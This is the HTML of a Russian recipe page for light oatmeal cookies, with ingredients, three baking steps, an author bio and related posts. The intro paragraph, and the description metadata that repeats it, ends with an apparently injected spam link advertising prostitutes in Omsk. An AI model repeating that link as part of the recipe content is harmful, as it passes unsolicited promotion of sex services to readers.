	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://xcoffee.ru/coffee/interesting">Интересные факты</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://xcoffee.ru/coffee/recipes_coffee">Рецепты кофе</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://xcoffee.ru/coffee/handicrafts">Поделки</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://xcoffee.ru/coffee/producers_coffee">Производители кофе</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-398"><a href="https://xcoffee.ru/drinks">Напитки</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://xcoffee.ru/drinks/tea">Чай</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://xcoffee.ru/drinks/cocoa">Какао</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-446"><a href="https://xcoffee.ru/desserts">Десерты</a>
<ul class="sub-menu">
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-447"><a href="https://xcoffee.ru/desserts/cookies">Печенье</a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://xcoffee.ru/desserts/cream">Крем</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://xcoffee.ru/desserts/cakes">Торты</a></li>
	<li id="menu-item-7370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7370"><a href="https://xcoffee.ru/desserts/maffin">Кексы</a></li>
</ul>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11726"><a href="https://xcoffee.ru/recipes/zapekanki">Запеканки</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="https://xcoffee.ru/manual">Техника</a></li>
<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://xcoffee.ru/producers_appliances">Производители</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before_site_content"><div id="content_rb_44486" class="content_rb" data-id="44486"></div></div>
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Recipe">
        <main id="main" class="site-main">

            
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xcoffee.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xcoffee.ru/desserts" itemprop="item"><span itemprop="name">Десерты</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xcoffee.ru/desserts/cookies" itemprop="item"><span itemprop="name">Печенье</span></a><meta itemprop="position" content="2"></span></div>
            
<article id="post-14328" class="article-post post-14328 post type-post status-publish format-standard has-post-thumbnail  category-cookies tag-banan tag-1157 tag-korica tag-1179 tag-1158 tag-na-prazdnichnyj-stol tag-na-skoruyu-ruku tag-1150 tag-ovsyanoe">

                    <h1 class="entry-title" itemprop="name">Лёгкое овсяное печенье</h1>
            

    
                    <div class="entry-meta">
                <span class="entry-category"><a href="https://xcoffee.ru/desserts/cookies">Печенье</a></span><span class="meta-author"><span>Людмила</span></span><span class="meta-date"><time datetime="2020-10-30">30.10.2020</time></span><span class="meta-comments">0</span><span class="meta-views"><span class="js-views-count" data-post_id="14328">139</span></span>            </div>
        
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html" data-title="Лёгкое овсяное печенье" data-description="Такое лёгкое печенье обязательно придётся по вкусу всей вашей семье.
" data-image="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-150x150.jpg"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    

    

    <div class="entry-content">
        <div class="b-r b-r--before_content"><div id="NRent-5cc31154ae1f7-2"></div>
<script>
    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-5cc31154ae1f7-2",
            position: "horizontalTop",
            verbose: true,
            onRender: function () {
                // your code here
            },
            onStub: function () {
                // your code here
            }
        });
    }());
</script></div><div class="fpm_start"></div>
<div><a href="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone  wp-image-14330 lazyload" data-src="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-300x171.jpg" alt="легкое печенье" width="646" height="368"  data-srcset="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-300x171.jpg 300w, https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie.jpg 700w" data-sizes="(max-width: 646px) 100vw, 646px" src="[data-uri]" style="--smush-placeholder-width: 646px; --smush-placeholder-aspect-ratio: 646/368;" /><meta itemprop="width" content="646"><meta itemprop="height" content="368"></span></a></div>
<div>Если вы хотите употреблять овсяное печенье без вреда для здоровья, то приготовьте это лакомство самостоятельно, так вы не будете переживать и задаваться вопросом: «сколько калорий в овсяном печенье и сколько шт. можно съесть?» Низкокалорийное печенье может приготовить даже хозяйка с небольшим кулинарным опытом, главное точно следовать рецепту. Предоставленный рецепт максимально прост, что является главным его преимуществом. Побаловав себя этим лакомством на завтрак, вы не только наполните организм энергией на целый день, но и не навредите вашей фигуре. Индивидуалки в вашем городе <a href="https://dosug55-omsk.com">проститутки Омска</a></div>
<div class="recipe-info">
<div class="ingredients-header">
<div class="ingredients-header__title">Ингредиенты</div>
</div>
<div class="ingredients js-ingredients">
<ul class="ingredients-list">
<li itemprop="recipeIngredient"><span class="ingredients__name">Банан</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;шт</span></li>
<li itemprop="recipeIngredient"><span class="ingredients__name">Овсяные хлопья</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;стакан</span></li>
<li itemprop="recipeIngredient"><span class="ingredients__name">Кокосовая стружка</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;ст. л.</span></li>
<li itemprop="recipeIngredient"><span class="ingredients__name">Корица</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;ч. л.</span></li>
<li itemprop="recipeIngredient"><span class="ingredients__name">Арахисовое масло</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;ст. л.</span></li>
<li itemprop="recipeIngredient"><span class="ingredients__name">Вода</span> <span class="ingredients__count"><span class="js-ingredient-count" data-count="1">1</span>&nbsp;ст. л.</span></li>
</ul>
</div>
</div>
<div class="b-r b-r--after_ingredients">
<div id="NRent-5cc31154ae1f7-3"></div>
<p><script>
    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-5cc31154ae1f7-3",
            position: "horizontalMiddle",
            verbose: true,
            onRender: function () {
                // your code here
            },
            onStub: function () {
                // your code here
            }
        });
    }());
</script></p><div class="b-r b-r--after_p_1"><div id="content_rb_44467" class="content_rb" data-id="44467"></div></div>
<div id="content_rb_116090" class="content_rb" data-id="116090"></div>
</div>
<div class="steps-header">
<div class="steps-header__title">Шаги</div>
<div class="steps-header__meta"><span class="meta-print js-print">Печать</span></div>
</div>
<ul class="recipe-steps">
<li itemprop="recipeInstructions">
<div class="recipe-steps__photo"><a href="https://xcoffee.ru/wp-content/uploads/2016/12/овсяное_8_0ed20ffe25c623684503c16a4b68553a_1.jpg" data-title="Для начала нужно хорошенько измельчить хлопья с помощью блендера или кофемолки. Все другие составляющие добавляем в полученную массу, последний ингредиент, который вы должны добавить – это вода. С помощью этого компонента мы регулируем консистенцию теста.
" data-photo-group="steps"><img decoding="async" data-src="https://xcoffee.ru/wp-content/uploads/2016/12/овсяное_8_0ed20ffe25c623684503c16a4b68553a_1.jpg" itemprop="image" alt="тесто для овсяного печенья" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/400;"></a></div>
<div class="recipe-steps__text">Для начала нужно хорошенько измельчить хлопья с помощью блендера или кофемолки. Все другие составляющие добавляем в полученную массу, последний ингредиент, который вы должны добавить – это вода. С помощью этого компонента мы регулируем консистенцию теста.
</div>
</li>
<li itemprop="recipeInstructions">
<div class="recipe-steps__photo"><a href="https://xcoffee.ru/wp-content/uploads/2019/09/zastilaem_thumb-e1503236623165.jpg" data-title="Формируем овсяное печенье и выкладываем на противень, чтобы они не прилипали, можно застелить поверхность специальной бумагой для выпекания или пергаментом.
" data-photo-group="steps"><img decoding="async" data-src="https://xcoffee.ru/wp-content/uploads/2019/09/zastilaem_thumb-e1503236623165-330x200.jpg" itemprop="image" alt="противень в пергаменте" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;"></a></div>
<div class="recipe-steps__text">Формируем овсяное печенье и выкладываем на противень, чтобы они не прилипали, можно застелить поверхность специальной бумагой для выпекания или пергаментом.
</div>
</li>
<li itemprop="recipeInstructions">
<div class="recipe-steps__photo"><a href="https://xcoffee.ru/wp-content/uploads/2019/09/2195bd8287152335949a6da1a9640119.jpg" data-title="Выпекаем при температуре 180 градусов 20–25 минут.
" data-photo-group="steps"><img decoding="async" data-src="https://xcoffee.ru/wp-content/uploads/2019/09/2195bd8287152335949a6da1a9640119-330x200.jpg" itemprop="image" alt="разогретая духовка" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;"></a></div>
<div class="recipe-steps__text">Выпекаем при температуре 180 градусов 20–25 минут.
</div>
</li>
</ul>
<hr>
<p>Понравился пост? Поделись с друзьями!</p>
<p>Это для хорошего настроения)</p>
<p><iframe data-src="https://www.youtube.com/embed/HbFao-uUhRE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="b-r b-r--after_text">
<div id="content_rb_44466" class="content_rb" data-id="44466"></div>
</div>
<div class="fpm_end"></div>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="NRent-5cc31154ae1f7-4"></div>
<script>
    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-5cc31154ae1f7-4",
            position: "horizontalBottom",
            onRender: function () {
                // your code here
            },
            onStub: function () {
                // your code here
            }
        });
    }());
</script>
<div id="content_rb_44472" class="content_rb" data-id="44472"></div></div>    </div>

</article>




<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img data-del="avatar" data-src='https://xcoffee.ru/wp-content/uploads/2020/01/DSC_1403-3-min_1_2x_2x-100x100.jpg' class='avatar pp-user-avatar avatar-70 photo lazyload' height='70' width='70' src="[data-uri]" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            <a href ="https://xcoffee.ru/author/ludmilaspilnichenko" target="_blank">Людмила</a><em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <p>Закончила медицинский лицей "Днипро" и получила диплом химика в Днепропетровском национальном университете. Начальник химической лаборатории, проверяет пищевые продукты на макро и микро элементы.<br />
 Увлекается здоровым питанием и диетологией, похудела на 30 кг. Обожает готовить вкусные и здоровые блюда.<br />
<a href="https://vk.com/id17322656">Профиль на VK</a></p>
        </div>

        
    </div>
</div>
<!--/noindex-->

<div class="entry-bottom">

            <div class="entry-social">
                            <div class="entry-bottom__header">Поделиться с друзьями</div>
            
            <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html" data-title="Лёгкое овсяное печенье" data-description="Такое лёгкое печенье обязательно придётся по вкусу всей вашей семье.
" data-image="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie-150x150.jpg"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        </div>
    
            <div class="entry-rating">
            <div class="entry-bottom__header">Рейтинг</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="14328" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>        </div>
    
    <div class="entry-tags"><div class="entry-bottom__header">Метки:</div><a href="https://xcoffee.ru/tag/banan" class="entry-tag">банан</a> <a href="https://xcoffee.ru/tag/%d0%b2%d0%be%d0%b4%d0%b0" class="entry-tag">вода</a> <a href="https://xcoffee.ru/tag/korica" class="entry-tag">корица</a> <a href="https://xcoffee.ru/tag/%d0%bc%d0%b0%d1%81%d0%bb%d0%be" class="entry-tag">масло</a> <a href="https://xcoffee.ru/tag/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82" class="entry-tag">на десерт</a> <a href="https://xcoffee.ru/tag/na-prazdnichnyj-stol" class="entry-tag">на праздничный стол</a> <a href="https://xcoffee.ru/tag/na-skoruyu-ruku" class="entry-tag">на скорую руку</a> <a href="https://xcoffee.ru/tag/%d0%bd%d0%b0%d1%82%d1%83%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9" class="entry-tag">натуральный</a> <a href="https://xcoffee.ru/tag/ovsyanoe" class="entry-tag">овсяное</a> </div>
</div><!--.entry-bottom-->


    <meta itemprop="keywords" content="банан, вода, корица, масло, на десерт, на праздничный стол, на скорую руку, натуральный, овсяное">    <meta itemprop="recipeCuisine" content="Печенье">

<meta itemprop="description" content="
Если вы хотите употреблять овсяное печенье без вреда для здоровья, то приготовьте это лакомство самостоятельно, так вы не будете переживать и задаваться вопросом: «сколько калорий в овсяном печенье и сколько шт. можно съесть?» Низкокалорийное печенье может приготовить даже хозяйка с небольшим кулинарным опытом, главное точно следовать рецепту. Предоставленный рецепт максимально прост, что является главным его преимуществом. Побаловав себя этим лакомством на завтрак, вы не только наполните организм энергией на целый день, но и не навредите вашей фигуре. Индивидуалки в вашем городе проститутки Омска">
<meta itemprop="recipeCategory" content="Печенье">
<div itemprop="author" itemscope itemtype="http://schema.org/Person" style="display: none"><span itemprop="name">Людмила</span></div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html" content="Лёгкое овсяное печенье">
<meta itemprop="dateModified" content="2020-10-30">
<meta itemprop="datePublished" content="2020-10-30T18:13:14+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div><div class="b-related"><div class="b-related__header"><span>Похожие материалы</span></div><div class="b-related__items posts-container posts-container--small">
<div id="post-15243" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/recept-pecheniya-iz-ovsyanih-hlopiev.html"><img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2022/11/photo_2022-11-15_23-17-48-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/recept-pecheniya-iz-ovsyanih-hlopiev.html">Пошаговый рецепт печенья из овсяных хлопьев с картинками</a></div><div class="content-card__excerpt">Оригинальный рецепт как сделать печенье из овсяных хлопьев.</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">159</span></span></div>
</div>

<div id="post-14524" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/ovsyanoe-pechenie-s-izumom.html"><img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2020/12/pechenie-s-izumom-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="печенье с изюмом" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/ovsyanoe-pechenie-s-izumom.html">Овсяное печенье. Замечательный рецепт с изюмом</a></div><div class="content-card__excerpt">Этот рецепт хорош тем, что выпечка получается сверху</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">300</span></span></div>
</div>

<div id="post-2962" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/saxarnoe-pechene.html"><img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2015/03/9vbknbmiLRs-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="сахарное печенье" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/saxarnoe-pechene.html">Рождественское сахарное печенье рецепт</a></div><div class="content-card__excerpt">Рецепт сахарного печенья настолько прост, что его может</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">2.7к.</span></span></div>
</div>

<div id="post-14453" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/tvorognoe-pechene-rakushki.html"><img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2020/11/Pechenie-rakushki-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="печенье ракушки" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/tvorognoe-pechene-rakushki.html">Творожное печенье «Ракушки» Быстро и вкусно</a></div><div class="content-card__excerpt">Умеренно сладкое печенье, понравится деткам и тем</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">214</span></span></div>
</div>

<div id="post-14445" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/prostoe-i-vkusnoe-pesochnoe-testo.html"><img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2020/11/Pesochnoe-testo-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="песочное тесто" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/prostoe-i-vkusnoe-pesochnoe-testo.html">Рецепт самого простого песочного теста</a></div><div class="content-card__excerpt">Этот рецепт подойдёт для тех, кто не знает, как приготовить</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">302</span></span></div>
</div>

<div id="post-1399" class="content-card content-card--small">
    <div class="content-card__image"><a href="https://xcoffee.ru/desserts/cookies/pechene-s-kakao.html"><img width="274" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2015/01/pechene-s-kakao-recept-v-silikonovoj-forme.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Песочное печенье с какао" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/01/pechene-s-kakao-recept-v-silikonovoj-forme.jpg 650w, https://xcoffee.ru/wp-content/uploads/2015/01/pechene-s-kakao-recept-v-silikonovoj-forme-300x218.jpg 300w, https://xcoffee.ru/wp-content/uploads/2015/01/pechene-s-kakao-recept-v-silikonovoj-forme-180x130.jpg 180w" data-sizes="(max-width: 274px) 100vw, 274px" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/200;" /></a></div><div class="content-card__title"><a href="https://xcoffee.ru/desserts/cookies/pechene-s-kakao.html">Печенье с какао. Безумно вкусно и просто</a></div><div class="content-card__excerpt">Шоколадное печенье с какао по домашнему рецепту на</div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">1.4к.</span></span></div>
</div>
</div><div class="b-r b-r--after_related"><div id="content_rb_127838" class="content_rb" data-id="127838"></div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desserts/cookies/legkoe-ovsyanoe-pechenie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xcoffee.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="jd672d2400"  name="jd672d2400"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5f4c0759554a314c99e692800c0ad4d" );document.getElementById("jd672d2400").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/wink.png" alt=";-)" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/neutral.png" alt=":|" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/mad.png" alt=":x" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/twisted.png" alt=":twisted:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/smile.png" alt=":smile:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/eek.png" alt=":shock:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/sad.png" alt=":sad:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/rolleyes.png" alt=":roll:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/razz.png" alt=":razz:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/redface.png" alt=":oops:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/surprised.png" alt=":o" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/mrgreen.png" alt=":mrgreen:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/lol.png" alt=":lol:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/idea.png" alt=":idea:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img 